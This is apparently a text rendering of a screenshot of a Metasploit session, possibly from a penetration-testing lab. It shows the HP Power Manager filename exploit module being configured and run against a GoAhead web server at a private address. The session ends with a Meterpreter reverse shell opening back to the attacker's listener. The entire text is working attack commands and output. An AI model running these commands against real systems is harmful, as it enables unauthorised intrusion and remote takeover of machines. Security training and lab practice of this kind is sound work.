 msf6 exploit(windows/http/hp_power_manager_filename) > set LHOST tun0
LHOST => 192.168.45.224
msf6 exploit(windows/http/hp_power_manager_filename) > services -p 80 --rhosts
Services
========
host           port  proto  name  state  info
----           ----  -----  ----  -----  ----
192.168.246.45  80    tcp    http  open   GoAhead WebServer
RHOSTS => 192.168.246.45
msf6 exploit(windows/http/hp_power_manager_filename) > run
[*] Started reverse TCP handler on 192.168.45.224:4444
[*] Generating payload...
[*] Trying target Windows XP SP3 / Win Server 2003 SP0...
[*] Sending stage (177734 bytes) to 192.168.246.45
[*] Meterpreter session 1 opened (192.168.45.224:4444 -> 192.168.246.45:49188) at 2025-02-23 08:58:55 +0100
[*] Payload sent! Go grab a coffee, the CPU is gonna work hard for you! :)
meterpreter >